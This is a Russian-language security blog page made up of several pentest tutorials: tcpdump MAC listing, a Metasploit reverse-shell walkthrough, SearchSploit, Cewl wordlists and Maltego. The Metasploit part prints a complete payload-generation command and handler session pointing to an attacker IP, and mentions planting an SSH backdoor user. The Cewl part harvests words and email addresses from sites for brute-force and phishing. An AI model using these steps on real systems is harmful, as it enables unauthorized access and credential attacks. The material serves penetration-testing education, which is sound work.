Утилита tcpdump может быть использована для получения списка всех MAC-адресов в сети.

Для начала необходимо собрать достаточное количество данных.

Затем нажмите Control-c, когда будет собрано достаточно данных. Читать

Утилита tcpdump может быть использована для получения списка всех MAC-адресов в сети.

Для начала необходимо собрать достаточное количество данных.

Затем нажмите Control-c, когда будет собрано достаточно данных. Читать

В этой статье давайте затронем тему, волнующую всех владельцев ресурсов, пользующихся VPS-хостингом – коснемся вопросов, связанных с безопасностью эксплуатации серверов, на которых они расположены. Читать

Существует два популярных типа shell, это соответственно bind и reverse. Bind shell – открывает новую службу на целевой машине и требует, чтобы атакующий подключился к ней для получения сеанса. Reverse shell – Обратный шелл наоборот предполагает, что атакующий сначала установил слушателя на своем компьютере, целевая машина выступает в роли клиента, подключающегося к этому слушателю, а затем, наконец, атакующий получает сеанс.

В этой статье рассмотрим использование reverse shell для получения сеанса.

Чтобы получить список обратных оболочек, используйте команду msfpayload.

./msfpayload -l |grep reverse

Как правило, свой выбор стоит остановить на Meterpreter, потому что в настоящее время он обеспечивает лучшую поддержку пост-эксплуатации, которую может предложить Metasploit. Например, railgun, пост-модули, различные команды meterpreter.

В Windows наиболее часто используемым reverse shell является windows/meterpreter/reverse. Вы также можете использовать windows/meterpreter/reverse_http или windows/meterpreter/reverse_https, поскольку их сетевой трафик выглядит наименее аномальным.

В Linux вы можете попробовать использовать linux/x86/meterpreter/reverse_tcp, или 64-битную версию. Наиболее стабильным является linux/x86/shell_reverse_tcp.

Несколько возможных ниже приведенных сценариев предполагают использование указанного метода

Вообще говоря, если вы можете создать бэкдор в существующую службу, то обратная оболочка может и не понадобиться. Например, если на целевой машине уже работает SSH-сервер, то можно попробовать добавить на него нового пользователя и использовать учетные данные для дальнейших действий.

Когда вы генерируете reverse shell помощью msfpayload или msfvenom, важно понимать, как настроить следующее:

Когда вы настраиваете слушателя для reverse shell вам также, как минимум, необходимо сконфигурировать LHOST и LPORT, но немного в другом значении (другая перспектива):

Перед выполнением reverse shell следует убедиться, что слушатель запущен.

В этой демонстрации у нас есть две машины:

Box A:

Ящик атакующего, который получает сессию полезной нагрузки.

IP это: 192.168.1.123 (ifconfig).

В той же сети, что и машина жертвы.

Box B:

Машина “жертвы”

Windows 7

IP-адрес: 192.168.1.80 (ipconfig)

В той же сети, что и машина злоумышленника

В целях тестирования антивирус не включен.

В целях тестирования также не включен брандмауэр.

На компьютере атакующего запустим msfpayload или msfvenom:

$ ./msfpayload windows/meterpreter/reverse_tcp lhost=192.168.1.123 lport=4444 X > /tmp/iambad.exe Created by msfpayload (http://www.metasploit.com). Payload: windows/meterpreter/reverse_tcp Length: 287 Options: {"LHOST"=>"192.168.1.123", "LPORT"=>"4444"}

Box B – это машина жертвы.

Box A – это атакующая машина.

$ ./msfconsole -q msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.1.123 lhost => 192.168.1.123 msf exploit(handler) > set lport 4444 lport => 4444 msf exploit(handler) > run [*] Started reverse handler on 192.168.1.123:4444 [*] Starting the payload handler...

Этот шаг не требует дополнительных объяснений.

$ ./msfconsole -q msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.1.123 lhost => 192.168.1.123 msf exploit(handler) > set lport 4444 lport => 4444 msf exploit(handler) > run [*] Started reverse handler on 192.168.1.123:4444 [*] Starting the payload handler... [*] Sending stage (770048 bytes) to 192.168.1.80 [*] Meterpreter session 1 opened (192.168.1.123:4444 -> 192.168.1.80:1138) at 2014-10-22 19:03:43 -0500 meterpreter >

Подсказка meterpreter говорит нам о том, что в данный момент мы взаимодействуете с paylod’ом

¯_(ツ)_/¯ Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.

Мы уже писали недавно о том как 📊 Как искать уязвимости CVE? | (itsecforu.ru) Теперь предлагаем рассмотреть Searchsploit более детельно.

Searchsploit это инструмент поиска в командной строке, в который включен Репозиторий Exploit Database. Инструмент позволяет вам всегда иметь под рукой Exploit Database, куда вы мы ни отправлялись. SearchSploit дает вам возможность выполнять детальный поиск в автономном режиме в вашей локальной проверенной копии репозитория. Эта возможность особенно полезна для задач аудита информационной безопасности в изолированных сетях без доступа в Интернет.

The Exploit Database – это архив публичных эксплойтов и соответствующего уязвимого программного обеспечения, разработанный для использования тестировщиками на проникновение и исследователями уязвимостей

Многие эксплойты содержат ссылки на бинарные файлы, которые не включены в стандартный репозиторий, но могут быть найдены в репозитории Exploit Database Binary Exploits. Если вы предполагаете, что во время оценки у вас не будет доступа в Интернет, проверьте оба репозитория, чтобы получить наиболее полный набор данных.

Если вы используете стандартную GNOME-сборку Kali Linux, пакет exploitdb уже включен по умолчанию! Однако если вы используете вариант Kali Light или свой собственный ISO, вы можете установить пакет вручную следующим образом:

sudo apt update && sudo apt -y install exploitdb

Вы можете установить и другие связанные пакеты: exploitdb-papers и exploitdb-bin-sploits.

Если вы не используете Kali Linux, пакет exploitdb может быть недоступен через менеджер пакетов, в этом случае вы можете установитьSearchSploit, следуя инструкциям на вкладке ‘Git’.

Если вы используете Kali Linux, вы можете быть уверены, что пакет exploitdb будет обновляться еженедельно. Если вы используете Homebrew или Git, вы можете получать ежедневные обновления (в 05:05 UTC).

Независимо от того, как вы установили SearchSploit, все, что вам нужно сделать для его обновления, это выполнить следующую команду:

searchsploit -u

Если вы используете пакет Kali Linux и не обновлялись с 20 сентября 2016 года (такое бывает?), сначала вам нужно обновить пакет традиционным способом:

sudo apt update && sudo apt -y full-upgrade

Обратите внимание, мы не рекомендуем вам использовать для обновления пакеты .zip с GitHub или устаревшие пакеты archive.tar.bz2.

Используя команду -h, вы можете увидеть все доступные вам функции и опции:

searchsploit -h





Просто задайте любое количество поисковых терминов, которые вы хотите найти:

Обратите внимание на то, что SearchSploit использует оператор AND, а не оператор OR. Чем больше терминов используется, тем больше результатов будет отобрано.

Совет а: Не используйте аббревиатуры (используйте SQL Injection, а не SQLi).

Совет: Если вы не получаете ожидаемых результатов, попробуйте поискать более широко, используя более общие термины (используйте Kernel 2.6 или Kernel 2.x, а не Kernel 2.6.25).



По умолчанию searchsploit проверяет оба заданных наименований на наличие эксплойтов и по пути к файлам. В зависимости от критериев поиска, это может привести к ложным срабатываниям (особенно при поиске терминов, соответствующих платформам и номерам версий). В таком случае поиск оптимизировать, выполняя поиск только по названиям используя параметр -t:

Если бы мы не использовали опцию -t, то мы бы получили 94 (6 строк находятся в заголовке/под колонтитулом) результата, а не 9.





Мы можем удалить нежелательные результаты с помощью опции –exclude. Мы также можем исключить сразу несколько терминов, разделяя значения символом | (pipe). Это можно продемонстрировать следующим образом:

Таким образом, мы сокращаем результаты до 30 с возможных 41 (6 строк приходится на заголовок/ колонтитул)!

Возможно, вы также заметили, что “3.2” не всегда отображается в результатах. Это потому, что SearchSploit по умолчанию пытается определить версию, а затем ищет между любыми значения в заголовках. Это поведение можно отключить, используя флаг -s.

Совет: Выполнив команду: searchsploit linux kernel –exclude=”(PoC)|/dos/” | grep ‘ 3.2’ (пробел перед версией), вы получите еще более “чистый” результат (отсортированный по версии без заголовков).

Вывод searchsploit можно направить в любую другую программу, что особенно полезно при выводе результатов в формате JSON (с помощью опции -j). С ее помощью можно удалить все нежелательные эксплойты с помощью grep. В следующем примере мы используем grep, чтобы отфильтровать все результаты “Denial of Service (DoS)”.

Передав результаты поиска в grep, мы смогли отфильтровать результаты до 5, вместо 17 (6 строк находятся в заголовке/сноске)!

Совет: Мы рекомендуем использовать “/dos/” в grep, а не “dos”, чтобы фильтр применялся к пути, а не к заголовку. Хотя записи об отказе в обслуживании могут не содержать “dos” в названии, они все равно будут содержать “dos” в пути. Удаление результатов на основе пути также гарантирует, что вы случайно не отфильтруете результаты, которые действительно содержат “dos” в названии (например: EDB-ID #24623).

По умолчанию searchsploit выделяет поисковые термины в результатах, когда они отображаются пользователю. Это происходит путем вставки невидимых символов в вывод до и после изменения цвета.

Теперь, если вы передадите результаты (например, в grep) и попытаетесь подобрать фразу из выделенного и не выделенного текста в результатах, это не увенчается успехом. Эту проблему можно решить с помощью опции –colour (опция –color также работает)



Итак, теперь, когда мы нашли искомый эксплойт, существуют различные способы быстрого доступа к нему.

Используя -p, мы можем получить дополнительную информацию об эксплойте, а также скопировать полный путь к нему в буфер обмена:



Мы рекомендуем не модифицировать эксплойты в локальной копии базы данных. Вместо этого сделайте копию тех, которые представляют интерес, и используйте их из рабочего каталога. Используя опцию -m, мы можем выбрать любое количество эксплойтов, которые будут скопированы в ту же папку, в которой мы сейчас находимся:

Репозиторий Exploit Database является основным ядром Exploit-DB, что делает SearchSploit эффективным и простым в использовании. Однако некоторые метаданные эксплойтов (такие как скриншоты, установочные файлы, теги и сопоставления уязвимостей) не включены. Чтобы получить к ним доступ, вам придется обратиться к веб-сайту.



Вы можете быстро сгенерировать ссылки на интересующие вас эксплойты, используя опцию -w:

¯_(ツ)_/¯ Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.

Мы уже писали о создании словарей паролей в статьях

Однако сегодня рассмотрим метод, где источником слов будет является Веб-сайт потенциальной жертвы, и для этого мы будем использовать Cewl

Cewl – это предустановленный инструмент в kali Linux, который предназначен для создания списка слов, используя любые URL, например (сайты организаций, персональные страницы и т.д.). В дальнейшем сформированный список слов можно использовать для взлома паролей с помощью john the ripper или для проведения атак методом brute-force. В этом инструменте существует множество опций, поэтому мы расскажем вам о некоторых командах, которые мы чаще всего используем. Указанный инструмент может быть полезен при проведении тестирования на проникновение, так как всегда лучше использовать словари слов, подготовленные под таргетированную цель.

Используйте команду cewl -h.

Эта команда покажет все опции подсказок в cewl

Далее мы воспользуемся этой командой для создания списка слов, используя URL любого сайта

cewl https://itsecforu.ru

Далее мы используем команду

cewl https://itsecforu.ru -w wordlist.txt

Эта команда сохранит сгенерированный нами список слов. Флаг -w используется для записи результата в файл



Далее используем команду cat wordlist.txt. Чтобы просмотреть содержимое файла

cat wordlist.txt

Далее используем команду

cewl https://itisgood.ru -m 10

Эта команда покажет нам слова минимальной длины из 10 символов с указанного сайта

Флаг -m используется для определения минимальной длины слова

Далее используем команду

cewl https://www.cmrtc.ac.in -n -e.

Вывод этой команды покажет нам общее количество адресов электронной почты, найденных на сайте. Эта информация может быть использована для атак методами социальной инженерии.

Флаг -n используется для запрета вывода списка слов.

Флаг -e используется для включения адреса электронной почты

Далее используем команду

cewl https://itsecforu.ru -c

Эта команда отображает количество повторений слов на сайте

Флаг -c используется для отображения количества для каждого найденного слова

Далее используем команду

cewl http://testphp.vulnweb.com --debug

Эта команда покажет ошибки и необработанные данные сайта.

Флаг -debug используется для получения дополнительной отладочной информации.

Далее используем команду



cewl http://testphp.vulnweb.com -v

Эта команда покажет полную информацию о сайте.

Флаг -v используется для просмотра подробной информации

Далее используем команду

cewl https://sitename.ru --with-numbers

Эта команда покажет список слов, помимо содержащих символы алфавита, состоящие из цифр

-with-numbers флаг для отображения слов, содержащих цифры, а также простые буквы

¯_(ツ)_/¯ Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.

Maltego – один из самых известных OSINT-фреймворков для персональной и корпоративной разведки. Это инструмент с графическим интерфейсом, который обеспечивает возможность сбора информации о любых лицах путем извлечения информации, общедоступной в Интернете, различными методами. Maltego также способен составлять списки DNS и собирать данные из социальных сетей в легко читаемом формате.

Как мы собираемся использовать Maltego в нашем тестировании на проникновение или в тренировке “red team”? Мы можем использовать этот инструмент для визуализации собранных нами данных. Community-версия Maltego идет в коробке с Kali Linux.



Задачи в Maltego называются transforms. Transforms встроены в инструмент и определяются как сценарии кода, которые выполняют определенные задачи. В Maltego также имеется множество плагинов, таких как набор инструментов SensePost, Shodan, VirusTotal, ThreatMiner и так далее. Maltego предлагает пользователю исчерпывающую информацию.

“Информация – это рычаг. Информация – это сила. Информация – это Maltego.”

Maltego – это программа, которая может быть использована для определения отношений и реальных связей между:

Maltego легко и быстро установить – он использует Java, поэтому работает на Windows, Mac и Linux. Maltego предоставляет вам графический интерфейс, который делает просмотр этих связей мгновенным и точным, позволяет также увидеть скрытые связи.

